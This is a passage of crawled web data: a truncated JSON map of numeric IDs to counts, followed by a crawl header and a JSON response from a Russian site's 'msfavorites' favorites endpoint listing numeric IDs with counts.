,"89765":1,"120671":1,"118343":2,"108406":1,"5552":1,"117293":2,"120784":1,"120742":1,"112593":1,"116333":1,"6580":1,"115767":2,"120431":1,"120603":1,"106437":1,"112784":1,"107748":1,"121123":1,"120865":2,"120866":2,"66330":2,"2193":1,"16139":1,"112079":1,"115869":1,"119790":1,"68366":1,"118541":2,"109848":1,"115831":2,"118626":1,"105859":2,"115011":1,"96184":1,"114968":2,"91851":1,"116156":1,"120817":1,"115781":1,"116211":1,"119437":1,"119458":1,"120950":1,"64267":1,"2510":1,"12759":1,"120984":1,"119223":1,"112717":1,"108304":1,"120540":1,"104795":1,"117431":1,"117474":2,"119905":2,"120298":1,"120770":1,"10298":1,"114637":1,"115758":1,"53849":2,"120902":1,"119880":1,"105669":1,"26634":1,"120685":1,"11293":1,"119906":1,"90454":1,"116826":1,"117210":1,"4144":1,"121127":1,"118217":1,"121929":1,"116290":2,"116251":3,"116252":1,"119249":1,"121911":1,"121833":1,"114552":1,"120813":1,"90598":1,"97157":1,"9488":1,"26442":1,"63391":1,"89394":1,"115965":1,"119333":1,"30406":1,"91927":1,"68808":1,"89766":1,"86740":1,"116078":1,"119679":1,"22643":2,"116063":1,"121832":1,"11908":1,"116144":2,"119732":1,"119734":1,"122221":1,"120483":1,"122194":1,"88701":2,"108490":1,"108599":1,"108615":1,"112491":1,"112493":1,"112618":1,"112635":1,"112637":1,"114579":1,"120428":1,"68491":1,"104895":1,"106057":1,"122253":1,"22509":1,"91924":1,"95439":2,"97644":1,"97958":1,"98173":1,"101402":1,"103684":3,"104774":2,"104860":1,"104898":1,"105215":1,"105247":1,"106146":1,"107444":1,"108133":1,"112402":1,"112462":1,"112654":1,"112653":1,"114937":1,"114936":1,"116346":2,"116516":2,"116551":1,"116552":1,"116569":1,"116664":1,"116665":1,"117119":2,"117163":1,"117169":1,"117176":1,"117183":1,"117185":2,"117202":2,"119752":1,"119753":3,"119901":1,"120149":1,"120151":1,"120135":1,"120456":1,"120634":2,"120633":1,"121439":2,"122022":1,"122037":1,"122030":1,"122053":1,"116739":1,"92141":1,"121371":1,"22353":1,"121366":2,"118684":1,"122345":1,"23704":1,"7798":1,"104643":1,"107949":1,"107974":1,"108009":1,"118585":1,"104897":1,"121432":2,"97907":1,"121150":3,"120187":1,"69478":3,"119726":1,"115957":2,"122442":1,"119995":2,"119322":2,"119429":1,"115902":1,"116202":2,"121773":1,"118486":1,"118521":1,"119105":1,"121229":1,"121306":1,"92010":2,"117322":2,"118668":1,"121354":1,"122013":1,"122049":1,"122048":1,"122059":1,"122072":2,"122074":1,"122078":1,"122081":1,"121348":1,"122452":1,"119557":1,"23094":1,"122050":1,"121385":1,"104489":1,"114300":2,"107831":1,"119587":2,"119535":3,"119827":2,"112179":1,"112564":1,"112656":1,"112658":1,"112691":1,"114370":1,"114977":1,"118754":1,"119745":1,"119930":2,"120631":1,"120728":2,"121817":1,"118337":1,"29438":1,"90452":1,"90649":1,"107804":1,"122085":1,"114298":1,"68754":1,"120753":1,"122012":1,"69354":1,"69417":1,"119415":2,"117275":1,"116059":1,"118818":2,"122026":1,"106045":1,"122639":1,"122615":1,"116775":1,"116746":1,"90603":1,"106112":1,"112173":2,"17410":1,"116788":1,"119269":3,"62050":1,"116995":1,"119270":2,"23485":1,"17221":1,"26063":1,"106136":1,"121187":2,"92335":1,"116996":1,"120264":1,"116810":1,"116639":1,"24899":1,"122699":1,"89844":1,"43360":1,"20745":1,"119167":1,"13020":2,"18411":1,"116718":1,"116560":1,"116191":1,"119022":1,"114555":2,"122736":1,"117493":1,"115623":1,"116812":1,"119148":1,"121413":2,"69560":1,"121802":1,"116727":1,"71276":1,"121412":3,"116629":2,"71251":1,"105979":1,"120258":2,"86725":1,"122713":1,"8438":1,"105353":1,"22998":1,"106043":1,"119142":1,"8489":1,"120257":3,"104505":1,"108037":1,"115872":1,"121144":1,"10463":1,"107955":1,"120951":1,"122349":1,"118230":1,"116809":1,"92254":1,"13033":1,"66122":1,"122192":1,"86204":2,"106051":2,"120587":1,"123032":2,"69265":3,"112250":1,"23468":1,"122877":1,"118610":1,"118611":1,"118647":1,"121250":1,"89730":2,"120100":1,"120937":1,"120948":1,"27704":1,"116752":1,"106086":1,"71630":1,"121419":1,"27977":1,"116834":1,"119677":1,"123074":1,"108660":1,"116889":1,"122440":2,"108228":1,"122616":1,"121857":1,"119875":1,"120261":1,"123186":2,"112186":1,"27447":1,"107308":1,"123188":4,"123185":2,"88632":2,"114431":1,"120731":1,"120864":1,"119150":1,"119704":1,"117156":2,"122300":2,"119376":1,"119450":1,"104352":1,"119556":1,"119697":1,"119796":1,"120549":1,"123108":1,"123039":1,"123279":1,"123321":1,"43105":1,"116649":1,"122907":1,"86383":1,"120124":1,"120895":1,"121102":1,"104674":1,"116784":1,"120889":1,"122218":1,"89450":1,"68572":1,"86057":1,"90621":1,"104772":1,"121928":1,"105068":1,"119054":2,"115790":1,"122058":1,"121818":2,"123387":1,"29907":1,"121318":1,"121376":1,"122869":1,"121415":1,"119395":1,"119404":1,"104629":1,"90413":2,"119419":1,"123452":2,"3170":1,"104396":1,"112732":1,"123436":1,"92048":1,"122088":1,"112733":1,"112730":1,"121775":1,"123286":1,"108512":2,"108509":1,"89468":1,"114492":1,"88760":1,"110216":1,"117246":1,"117342":2,"23714":2,"97155":1,"97148":1,"122970":1,"117492":1,"122606":1,"122898":1,"112444":1,"69254":1,"112409":1,"89047":2,"123082":1,"123081":1,"122949":1,"115556":1,"108433":1,"123733":1,"112552":1,"123681":1,"118802":1,"121239":1,"108608":1,"112599":1,"105218":1,"122923":1,"116855":1,"118583":1,"105854":1,"104200":1,"121021":1,"116344":1,"118580":1,"118584":1,"108350":1,"118710":1,"120299":1,"104195":1,"114965":1,"114963":1,"112643":1,"112624":2,"86484":1,"104721":1,"108524":1,"108525":1,"108532":1,"108535":1,"121251":1,"91922":1,"118960":1,"117225":1,"112601":1,"18055":1,"123717":1,"122341":1,"122985":2,"123771":1,"123519":1,"121799":1,"120619":2,"69535":2,"122248":1,"123334":1,"116667":1,"108763":1,"123434":1,"112580":1,"116661":1,"123389":1,"123494":1,"108208":1,"112218":1,"118055":2,"118313":1,"123229":1,"122984":1,"122637":2,"118488":1,"118867":1,"118825":1,"118577":1,"117513":1,"105862":1,"123287":2,"6651":1,"112685":1,"120859":1,"123017":1,"117408":2,"123778":1,"88523":1,"119588":1,"108081":1,"123533":1,"23914":1,"123874":1,"108119":1,"118642":1,"121353":1,"122100":1,"116358":1,"118674":1,"119112":1,"112720":1,"112714":1,"120968":1,"53888":1,"119925":1,"121326":1,"119658":1,"123176":2,"121847":1,"28463":1,"123178":1,"123754":1,"123179":1,"105845":1,"116886":1,"119256":1,"123789":3,"124224":1,"30405":1,"88708":2,"89927":2,"121463":2,"118368":1,"120453":1,"121208":1,"107733":1,"124138":1,"2150":1,"2263":1,"53802":1,"114367":1,"60302":1,"123953":1,"20923":1,"104293":1,"123626":1,"120798":1,"104206":1,"117228":1,"123682":1,"103577":1,"105250":1,"117316":1,"123503":1,"120825":1,"107747":1,"123803":1,"122801":1,"112424":1,"123896":1,"123880":1,"107734":1,"123688":1,"68484":1,"90657":1,"117391":1,"122183":1,"121459":1,"108688":1,"121449":1,"115674":1,"122854":1,"117222":1,"105837":1,"105835":1,"123804":1,"121460":2,"123909":1,"123683":1,"123897":1,"122181":1,"119344":1,"122473":1,"5430":1,"116049":1,"123776":1,"116128":1,"89236":1,"123018":1,"121471":2,"89473":1,"106029":2,"86523":1,"124257":1,"124213":2,"124161":1,"123872":1,"123870":1,"123654":1,"118502":1,"123672":1,"123651":1,"124198":1,"124229":1,"124131":1,"122472":2,"120979":1,"120837":1,"117461":1,"117068":1,"117104":1,"112400":1,"88595":1,"86867":1,"86245":1,"83553":1,"67964":1,"123565":1,"120495":1,"121795":1,"123201":1,"108757":1,"105886":1,"107586":1,"69090":1,"123063":1,"124363":1,"124072":1,"122838":1,"122981":1,"123008":1,"122681":1,"121852":1,"122272":1,"121489":2,"121794":1,"121149":1,"120267":1,"119624":1,"119502":1,"119156":2,"119261":1,"118542":2,"123742":1,"124287":1,"124105":1,"123700":1,"122540":1,"122536":1,"122526":1,"122425":1,"119784":1,"119785":1,"120018":2,"107499":1,"26128":1,"108690":1,"119971":2,"122023":1,"122255":1,"124385":1,"4407":1,"122591":1,"120816":2,"24420":1,"116519":1,"116793":1,"122810":1,"117189":1,"123846":1,"124171":1,"120292":1,"120668":2,"120669":1,"68156":1,"116508":1,"121360":2,"123965":1,"107913":1,"124312":1,"124313":1,"119605":1,"115007":2,"118239":1,"124034":1,"119898":1,"110371":1,"122935":1,"114391":1,"92187":1,"108839":1,"60790":1,"121278":1,"124304":1,"123899":1,"123729":1,"120584":1,"123570":1,"105768":1,"123657":1,"115049":1,"122825":1,"123906":2,"92074":1,"86380":1,"123916":1,"123915":1,"122847":1,"123774":1,"105885":1,"86052":1,"119487":1,"119512":1,"120263":2,"122746":1,"122747":1,"123950":1,"123459":1,"120812":1,"123710":2,"43329":1,"120636":1,"124233":1,"122822":1,"112563":1,"103561":1,"90417":1,"120036":1,"86734":1,"114399":1,"121442":1,"117161":1,"90685":1,"108070":1,"119644":1,"104518":1,"122235":1,"123288":2,"124324":1,"120017":1,"120233":1,"120616":1,"116104":1,"119857":1,"114295":1,"122438":2,"68773":1,"86142":1,"123083":1,"124502":1,"90361":1,"23322":1,"64839":1,"121801":1,"114575":1,"116233":1,"116234":1,"116648":1,"124260":1,"124094":2,"124098":2,"124298":1,"124276":3,"124267":1,"124102":1,"123928":1,"119873":1,"92387":1,"116153":1,"124259":1,"124103":1,"117036":1,"124277":1,"112430":1,"26230":1,"118603":1,"118212":1,"123933":2,"86684":1,"112429":1,"119202":2,"120686":2,"124627":1,"119268":1,"20216":1,"106820":1,"124477":1,"124297":1,"115863":1,"122646":1,"115818":1,"119435":1,"66606":1,"123768":2,"105999":1,"89009":1,"16144":1,"122447":1,"122504":1,"20125":1,"122448":1,"90381":1,"122379":1,"122429":1,"4031":1,"22679":1,"90389":1,"119683":1,"86112":1,"112199":1,"123534":1,"120863":1,"112690":1,"9151":1,"642":1,"117227":1,"121079":1,"123020":1,"116200":1,"124444":1,"121007":1,"116141":1,"114299":1,"101414":1,"124090":1,"122076":2,"123000":1,"118962":1,"121295":1,"124124":1,"124120":3,"116274":1,"99849":1,"123129":1,"123128":1,"124790":1,"124567":1,"121344":1,"86033":1,"28466":1,"69111":1,"108935":1,"124555":1,"122273":1,"124036":1,"124037":1,"121392":1,"114329":1,"124681":1,"123905":1,"112716":1,"123773":1,"116179":2,"123218":1,"53848":1,"23929":2,"119680":1,"116166":1,"124133":1,"122432":1,"53895":1,"112258":1,"69267":1,"112230":1,"81440":1,"18573":1,"114487":2,"124904":1,"115848":1,"105871":3,"121404":1,"60076":1,"121146":1,"125049":1,"125054":1,"124653":1,"124657":1,"124564":2,"124493":2,"124331":1,"124330":1,"124083":1,"121864":1,"124994":1,"125037":1,"24921":1,"23646":1,"23647":1,"64630":1,"64745":1,"64783":1,"104042":1,"89568":1,"100561":1,"124860":1,"43256":1,"107690":1,"124884":1,"124936":1,"124664":1,"124665":1,"123692":1,"123790":2,"123825":1,"123827":1,"116681":1,"121191":1,"124283":1,"125126":1,"112132":1,"123400":1,"118050":5,"124467":1,"124557":1,"124061":1,"119909":1,"122254":1,"122444":1,"123127":1,"43157":1,"43126":1,"25735":1,"64229":1,"28417":1,"29270":1,"108239":1,"86496":1,"86578":1,"86874":1,"89072":1,"90488":1,"92160":1,"100913":1,"100956":1,"103663":1,"104782":1,"89495":1,"112524":1,"88937":1,"112152":1,"121405":1,"123224":1,"124917":1,"21783":1,"17239":1,"116937":1,"124456":1,"120702":2,"64615":1,"123413":1,"125415":1,"125427":1,"122047":1,"124914":1,"116765":1,"114453":1,"105349":1,"112065":1,"119265":1,"18598":1,"116757":1,"118009":1,"119518":1,"115624":1,"119577":1,"120882":1,"122839":1,"121793":1,"26702":1,"108448":1,"105690":1,"108454":1,"117403":1,"105326":1,"108644":1,"89323":1,"105343":1,"108043":1,"112061":1,"86447":1,"114426":1,"69339":1,"124970":1,"119407":1,"114537":2,"121096":2,"117433":1,"116946":1,"124780":1,"124220":1,"124149":1,"28122":1,"124122":1,"123873":1,"112531":1,"22412":1,"125297":1,"124196":1,"92186":1,"116981":1,"116372":1,"112715":1,"104530":1,"28269":1,"17096":1,"92176":1,"90526":1,"117232":1,"89552":2,"119816":1,"114536":1,"125369":1,"68944":1,"123515":1,"119232":1,"105891":1,"124230":1,"90707":1,"122031":1,"125102":1,"125110":1,"125371":1,"125300":1,"125256":1,"125310":1,"125277":1,"125240":2,"125370":1,"112082":2,"125014":1,"116343":1,"122093":1,"118907":1,"124995":1,"125273":1,"125278":1,"116509":1,"121240":1,"123883":1,"114998":1,"120438":1,"120682":1,"68445":1,"125766":2,"123911":1,"123684":1,"123912":1,"104388":1,"122080":1,"105041":1,"92190":1,"94533":1,"125119":1,"105962":1,"108279":1,"125660":1,"123736":1,"125385":1,"117319":1,"121241":2,"124499":1,"123856":1,"124646":1,"122463":1,"112556":1,"112398":1,"121660":1,"120973":1,"120810":1,"120809":1,"89977":1,"108591":1,"121410":1,"108738":1,"5656":1,"18907":1,"21450":1,"27337":1,"122446":1,"122533":1,"116291":1,"115630":1,"122360":1,"121866":1,"125038":1,"119422":1,"121305":1,"16377":1,"124889":1,"125695":1,"30401":2,"123641":1,"125686":1,"120201":1,"120904":1,"107833":1,"119165":1,"116626":1,"122742":1,"125733":1,"112336":1,"124622":1,"107741":1,"123735":1,"124974":1,"124026":1,"123919":1,"122897":1,"122479":1,"104174":3,"19450":2,"107988":2,"119205":3,"119710":3,"4630":1,"107715":1,"117028":1,"123183":1,"124723":1,"117182":1,"88865":1,"119566":1,"119684":1,"123962":1,"123959":1,"122327":1,"120681":1,"124513":1,"125230":2,"125229":1,"120108":1,"104656":1,"115041":3,"90018":1,"124178":1,"114905":1,"114417":1,"125535":1,"125540":2,"125818":1,"30305":1,"120783":1,"123545":1,"89788":1,"124795":1,"28541":1,"95262":1,"102936":1,"105852":1,"107478":1,"119879":1,"119917":1,"124924":1,"125283":1,"115015":1,"124589":1,"125792":1,"68641":1,"124302":1,"120168":1,"123821":1,"120077":1,"124669":1,"124208":1,"120213":1,"124309":1,"117443":1,"97651":1,"104876":1,"125751":1,"125557":1,"105194":1,"125722":1,"124364":2,"107904":1,"125857":1,"124908":3,"68392":1,"124487":1,"120970":1,"116675":1,"123618":1,"125543":1,"121282":1,"125478":1,"114917":1,"125838":1,"125835":1,"124813":1,"124983":1,"124484":1,"124999":1,"125567":2,"120581":1,"121311":1,"123910":1,"123913":1,"105227":1,"123680":1,"110372":1,"116518":1,"121901":1,"119599":1,"123697":1,"124473":1,"124483":1,"123210":1,"119884":1,"122189":1,"123726":1,"124031":1,"122193":1,"119893":1,"123734":1,"119896":1,"125530":1,"118758":1,"110684":1,"124255":1,"122209":1,"122215":1,"125541":1,"112487":1,"97646":1,"125051":1,"69490":1,"120971":1,"120459":1,"116774":1,"26434":1,"105137":1,"9589":1,"63194":1,"64621":1,"64622":1,"64623":1,"64663":1,"64620":1,"64626":1,"121094":1,"118728":1,"108529":1,"118820":1,"115870":1,"122424":1,"125137":1,"124915":4,"66116":1,"111505":2,"94971":1,"112427":1,"69431":1,"119876":1,"118095":1,"119640":1,"120694":1,"117384":1,"122258":1,"116637":1,"122284":1,"112057":1,"112069":1,"28519":1,"27829":1,"123055":1,"123140":1,"117281":1,"89678":1,"122953":1,"124775":2,"124314":1,"114385":1,"105380":1,"53755":1,"53756":2,"53896":1,"118927":1,"123902":1,"107926":1,"106171":2,"118388":1,"117497":3,"108107":2,"119782":2,"124891":1,"93384":3,"104738":3,"108948":3,"118378":3,"117405":3,"95944":3,"124952":3,"119099":1,"125560":1,"121294":1,"121891":1,"123665":1,"123666":1,"125765":1,"124659":1,"123632":1,"122571":1,"124393":1,"121465":1,"121458":1,"89201":1,"104536":1,"123936":1,"88868":1,"119158":1,"125306":1,"124371":1,"121009":1,"125803":1,"120961":1,"105917":1,"64200":1,"28419":1,"105963":1,"106085":1,"108655":1,"108659":1,"116132":1,"116240":1,"119778":1,"124093":1,"124095":1,"20487":1,"69227":2,"13296":1,"102832":1,"121035":2,"115932":1,"122544":1,"125613":1,"125618":1,"121110":2,"120852":2,"122238":2,"7718":1,"115899":1,"120437":1,"120716":1,"86748":1,"124445":1,"114842":1,"90236":1,"122833":1,"68589":1,"119229":1,"119242":1,"119537":1,"119070":1,"119546":1,"17794":1,"107967":1,"56582":1,"95532":1,"119353":1,"120031":1,"122032":1,"122094":1,"124183":1,"124953":1,"125158":1,"125153":1,"120944":1,"112544":1,"125259":1,"123237":1,"123236":1,"123235":1,"119139":1,"119373":1,"123414":1,"120881":1,"13577":1,"124288":1,"21317":1,"123888":1,"118046":1,"118328":1,"118076":1,"68371":1,"105045":1,"63508":1,"28471":2,"104239":1,"117466":2,"124066":1,"86062":2,"97038":1,"125796":1,"124014":1,"118096":2,"123211":1,"114514":1,"119332":1,"122703":1,"118246":1,"115918":1,"119401":1,"119402":1,"116896":1,"116890":1,"124911":1,"11675":1,"107450":1,"20511":1,"125659":1,"125661":1,"125134":1,"62643":1,"124500":1,"123327":1,"122823":1,"120998":1,"119843":1,"119576":1,"117442":1,"63750":1,"86348":1,"125571":1,"125840":1,"90652":1,"122962":1,"125063":1,"125763":1,"116269":1,"106149":1,"106153":1,"106148":1,"120918":1,"122098":1,"125874":1,"123330":1,"123332":1,"124950":1,"125221":1,"125592":2,"69344":1,"71263":1,"104785":1,"107463":1,"121347":1,"108027":1,"119293":1,"86272":1,"122909":1,"117415":1,"118525":1,"118712":1,"122016":1,"118489":1,"125648":1,"119466":1,"29559":1,"90545":1,"122845":1,"124346":1,"4737":1,"5939":1,"54440":1,"43162":1,"105985":1,"105995":1,"120909":1,"123283":1,"112138":1,"7699":1,"7169":1,"7153":1,"118700":1,"119442":1,"122727":1,"125521":1,"125671":1,"125595":1,"125804":1,"92137":1,"108069":1,"114943":1,"116133":1,"118672":1,"92101":1,"92353":1,"107645":1,"115016":1,"116385":1,"124032":1,"125680":1,"114900":1,"123040":1,"120993":1,"124909":1,"123038":1,"121830":1,"7257":1,"26131":1,"89749":1,"93752":1,"4959":1,"116709":2,"8567":1,"22362":1,"23928":1,"117429":1,"93674":1,"118520":1,"121892":1,"68567":1,"86814":1,"95445":1,"106065":1,"94762":1,"107726":1,"123012":1,"105700":1,"105874":1,"116758":1,"115022":1,"125035":1,"125030":1,"118984":1,"124239":1,"88963":1,"120997":1,"125718":1,"10109":1,"120946":1}}}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msfavorites/action.php?service=msfavorites&ctx=web&action=favorites%2Fmultiple&method=get&list=default&type=resource&_=1769787659541
body_size: 33726
content:
{"success":true,"message":"","data":{"meta":{"method":"get","bind":"many","list":"default","type":"resource","total":0},"props":{"service":"msfavorites","ctx":"web","action":"favorites\/multiple","method":"get","list":"default","type":"resource","_":"1769787659541","class":"resource","key":""},"result":{"keys":[],"users":{"14357":1,"14356":1,"14355":1,"13175":1,"13164":1,"13155":3,"13150":2,"13151":1,"13149":3,"13140":1,"13138":2,"13136":1,"13127":2,"13124":1,"1792":1,"12270":2,"1825":2,"2106":1,"1826":3,"1603":1,"9389":1,"920":2,"11809":2,"1637":2,"2429":1,"933":2,"938":3,"1321":2,"1323":5,"5915":2,"988":15,"6724":1,"5910":8,"5258":1,"2249":6,"6744":1,"2250":1,"5237":1,"788":2,"14343":1,"12592":2,"13425":5,"12581":1,"12579":1,"12564":2,"12552":1,"9671":1,"9515":2,"9500":1,"9448":2,"9444":3,"10248":4,"10671":2,"10647":2,"10638":2,"10578":3,"1677":1,"1142":1,"631":3,"1211":6,"14160":2,"14158":3,"563":2,"6070":1,"5793":1,"966":5,"12008":4,"2377":6,"1852":4,"12238":2,"5911":8,"1009":1,"10743":1,"5899":1,"5826":1,"5825":2,"10744":5,"12605":6,"1695":1,"11667":1,"10601":2,"10600":1,"9538":1,"6185":3,"8837":3,"634":7,"9723":1,"5423":1,"2644":9,"5819":2,"14353":1,"9031":1,"3687":2,"12163":2,"12162":2,"13448":4,"6338":1,"6490":3,"7124":2,"12894":1,"2472":2,"2313":2,"2789":2,"4978":2,"13251":6,"14342":2,"12831":3,"11870":4,"11869":2,"11786":1,"661":2,"12940":1,"1751":4,"10196":4,"2476":2,"2433":3,"14368":2,"12622":1,"12490":4,"10538":1,"695":3,"962":3,"961":15,"13255":11,"13235":2,"13234":1,"13227":1,"11938":8,"11626":2,"14081":2,"13125":1,"13114":1,"13089":1,"13088":1,"13073":3,"13072":2,"13069":1,"13064":2,"13085":1,"13080":1,"13079":3,"13075":1,"12040":3,"7574":1,"1134":1,"13257":7,"9924":1,"10007":1,"5760":1,"3543":2,"4474":1,"10093":2,"1567":2,"2469":7,"13252":6,"935":14,"6885":1,"4596":1,"4008":1,"2101":1,"4305":1,"12899":1,"12401":2,"1802":2,"8698":2,"1291":1,"13872":2,"2243":1,"1686":2,"8694":2,"1693":1,"12272":1,"11185":1,"12558":2,"1709":1,"12306":1,"12608":1,"11191":1,"12615":1,"1001":1,"1822":2,"712":3,"1330":2,"12003":1,"12274":1,"12303":1,"1367":1,"2652":1,"12546":1,"2867":1,"1782":2,"11126":1,"12451":1,"12471":2,"2740":2,"12477":1,"1342":2,"11047":1,"1427":2,"12547":1,"12950":1,"1858":7,"13188":2,"12015":1,"8695":2,"9320":1,"1369":1,"8822":1,"1205":4,"12609":1,"9497":1,"12307":2,"819":5,"735":4,"12313":1,"1000":2,"837":5,"10263":5,"8524":3,"723":1,"1691":5,"1690":3,"8798":2,"2288":1,"9710":1,"11861":3,"2389":2,"12178":2,"11783":7,"11426":2,"11027":1,"10695":2,"9962":3,"10575":1,"12016":1,"10491":2,"9123":2,"9118":1,"8977":1,"8560":1,"8514":1,"8503":1,"8491":2,"5932":1,"5913":3,"5797":1,"5545":1,"5544":1,"5313":1,"5218":1,"5114":1,"4848":1,"4770":1,"4422":1,"3742":1,"2484":1,"2414":1,"2402":1,"2400":1,"2290":1,"1180":7,"8486":1,"5074":1,"13850":1,"12328":3,"12329":5,"11676":1,"10332":1,"8824":2,"8770":2,"8663":3,"1641":6,"1040":7,"861":5,"13608":2,"12886":2,"14061":1,"12595":3,"9516":5,"9348":2,"8794":1,"8757":1,"8628":1,"1808":1,"11404":1,"10616":1,"10543":1,"9086":1,"8569":1,"5929":1,"5895":3,"1095":2,"13262":1,"599":2,"4316":1,"1147":5,"13443":4,"12188":1,"12156":5,"800":1,"11661":4,"12913":1,"12826":2,"12762":1,"12259":1,"12021":1,"12006":1,"11921":1,"11911":1,"11845":2,"11240":1,"10451":3,"10440":1,"10046":1,"9861":1,"9268":1,"9214":2,"9051":1,"8882":1,"8512":2,"7679":1,"7644":1,"7502":1,"7501":1,"7091":1,"6785":1,"8027":1,"6720":1,"6619":2,"6418":1,"6371":1,"5727":2,"6259":1,"5976":1,"5963":1,"5945":3,"5940":1,"5937":2,"5938":2,"5714":1,"5560":1,"5477":1,"5438":1,"5429":1,"5431":1,"5421":3,"5405":1,"5406":1,"5343":3,"5330":2,"5274":5,"5251":1,"5250":2,"5217":1,"4743":1,"4711":3,"4405":2,"4034":2,"4027":1,"4016":1,"3964":1,"3903":1,"3901":1,"3409":1,"3133":1,"2857":3,"2860":5,"2547":2,"2548":1,"2549":1,"2493":1,"2394":5,"2252":1,"2219":2,"2190":1,"2064":2,"2063":2,"1884":3,"1857":1,"1409":6,"1350":3,"1297":4,"1187":2,"1179":3,"1043":9,"918":1,"767":5,"762":4,"731":3,"597":2,"593":8,"518":5,"494":1,"316":1,"213":1,"199":3,"188":1,"11956":2,"4491":1,"4488":1,"3705":1,"13062":2,"14139":1,"1935":4,"871":1,"1719":1,"824":1,"707":3,"13246":7,"13244":6,"13245":6,"1692":3,"1748":2,"959":3,"9636":2,"14299":3,"14083":1,"11038":1,"11037":1,"11004":1,"10322":2,"13851":2,"12979":2,"12970":3,"14388":1,"14387":1,"10192":1,"12967":1,"12593":1,"12584":1,"12191":2,"11991":1,"10321":3,"9550":1,"9499":4,"9494":4,"8707":2,"1670":4,"11903":6,"3784":1,"13909":1,"4120":5,"9536":1,"13190":4,"9328":8,"2057":2,"10026":1,"4127":1,"2103":3,"2118":2,"1889":3,"13232":9,"10617":2,"10115":1,"8499":1,"6026":1,"6004":1,"5948":2,"882":1,"14293":1,"11413":3,"12351":4,"11686":1,"5921":1,"1089":1,"9468":2,"13906":3,"9552":1,"14281":1,"1008":6,"5914":1,"2361":1,"13525":2,"13076":2,"14063":1,"13238":17,"8388":1,"12620":1,"14396":1,"14233":1,"490":2,"14320":1,"14237":1,"13959":1,"13957":2,"14292":1,"14285":1,"5286":2,"3064":1,"13818":1,"13804":1,"13802":1,"10277":1,"383":3,"4965":1,"12145":1,"4578":1,"6143":1,"12105":1,"4366":1,"6631":1,"667":1,"4462":1,"4458":1,"4657":1,"4379":1,"2589":1,"506":1,"7136":1,"12995":1,"697":1,"4438":1,"2886":1,"1553":1,"2943":1,"600":4,"3783":1,"385":3,"4656":1,"1239":1,"3978":1,"2719":1,"3935":1,"502":1,"513":1,"3422":1,"3669":1,"545":2,"4280":1,"6795":3,"415":2,"268":3,"3968":1,"4459":2,"8953":1,"2468":1,"1554":1,"6662":2,"792":2,"1885":6,"9085":5,"897":2,"4463":1,"1087":1,"2161":2,"217":2,"2407":2,"4966":1,"2384":2,"2330":2,"11200":2,"9754":1,"8459":3,"14369":1,"8659":4,"8625":3,"1521":2,"1349":1,"9372":3,"515":4,"9392":1,"10019":2,"10061":1,"666":2,"9161":2,"1189":1,"2856":1,"1146":1,"7206":1,"1472":4,"5279":3,"5795":1,"1538":1,"1403":1,"6641":1,"9171":1,"4538":1,"4557":1,"11408":1,"1336":2,"1916":1,"5831":1,"2412":4,"1188":1,"6011":1,"14491":1,"11401":1,"9524":1,"7676":1,"1213":2,"4561":1,"4461":1,"12997":3,"296":2,"408":2,"2406":2,"4899":1,"7165":1,"548":3,"790":3,"791":2,"416":2,"2940":1,"598":2,"4263":1,"1260":2,"4161":1,"2364":1,"1245":2,"1272":1,"1246":3,"1269":2,"1279":1,"11130":2,"13830":2,"9802":1,"448":2,"447":1,"9612":4,"9634":4,"9677":1,"9690":2,"9567":4,"9549":3,"9539":2,"9453":3,"8791":1,"1711":2,"1685":2,"1515":4,"270":1,"1171":4,"866":1,"802":1,"803":2,"741":1,"403":5,"322":1,"317":2,"10413":1,"7646":1,"13130":1,"13099":3,"13051":3,"13049":3,"13048":4,"13046":5,"8662":2,"1640":3,"1452":4,"1178":1,"1172":3,"992":1,"957":3,"797":20,"778":1,"739":1,"699":1,"633":5,"636":2,"552":3,"324":1,"245":13,"14455":3,"14424":2,"14410":3,"14236":3,"14223":1,"514":8,"14395":1,"8264":1,"6001":1,"12916":1,"14603":2,"14453":1,"14417":1,"14422":4,"14130":1,"14607":1,"14614":1,"11934":1,"937":1,"7458":1,"5253":1,"6992":1,"7454":1,"6677":1,"12266":2,"8630":2,"857":6,"822":3,"2637":1,"8624":1,"12185":1,"12184":1,"13954":4,"12606":1,"12378":1,"12345":3,"10365":2,"4648":1,"4646":2,"4642":5,"7439":1,"6808":1,"7438":1,"7388":1,"7341":1,"2606":1,"9253":1,"7393":2,"5677":3,"1945":3,"967":2,"12705":1,"10810":3,"10371":4,"8988":1,"14555":1,"14431":4,"14407":3,"12696":1,"12783":2,"9777":1,"8399":1,"9646":1,"8789":2,"8825":1,"12225":1,"14645":1,"12301":3,"10334":6,"8751":2,"674":1,"551":2,"12330":2,"12285":3,"14471":1,"12938":3,"14623":1,"1917":12,"10281":1,"8706":4,"8743":1,"8451":1,"8393":1,"8394":1,"11614":7,"903":3,"14548":1,"14544":1,"14526":1,"14513":1,"14512":1,"13428":1,"13030":1,"13022":1,"13006":1,"12984":1,"12352":1,"12256":5,"11929":1,"11842":1,"11829":1,"11804":2,"14470":2,"14463":1,"14456":2,"14220":3,"14219":4,"14216":1,"894":3,"1994":1,"10680":1,"10489":1,"10417":1,"10416":1,"9751":1,"9131":2,"9037":1,"5688":1,"320":1,"175":2,"10719":1,"10752":2,"13260":1,"12588":1,"1950":1,"5837":2,"13277":1,"13007":1,"12999":1,"12075":1,"12996":1,"8045":1,"8037":1,"7775":1,"7587":1,"7535":1,"4377":2,"4137":1,"4132":3,"3969":1,"2730":1,"7126":1,"6553":1,"13241":2,"13242":2,"9957":1,"10163":5,"2003":1,"2093":5,"10261":1,"519":4,"12409":1,"12408":1,"14528":2,"14457":1,"14330":1,"14207":1,"12318":9,"12159":1,"10947":3,"10330":1,"10317":4,"10320":5,"11136":3,"11128":1,"1393":1,"13603":4,"13159":2,"12671":1,"12199":1,"9752":2,"12729":6,"10762":1,"10245":1,"7680":4,"11893":3,"11042":1,"11411":5,"1091":3,"12675":1,"13194":2,"10189":2,"14680":1,"10325":1,"10190":1,"9450":3,"14798":3,"14785":1,"14735":1,"14408":7,"12263":3,"10415":2,"9042":1,"14521":1,"12280":1,"12172":2,"9608":5,"9610":4,"9454":1,"9414":1,"8811":3,"8795":2,"8747":1,"1516":2,"870":4,"844":1,"793":2,"794":5,"292":3,"11566":2,"11549":1,"11318":1,"11305":2,"6455":1,"6288":1,"6263":1,"9728":1,"10034":2,"9020":1,"14738":1,"588":1,"4397":1,"13898":3,"10335":3,"1140":2,"14844":1,"14847":2,"2427":3,"1915":4,"9732":5,"9729":2,"14801":1,"1806":1,"14143":2,"5407":4,"814":2,"8976":1,"1119":1,"987":6,"1668":6,"1591":1,"4768":2,"10210":1,"10206":2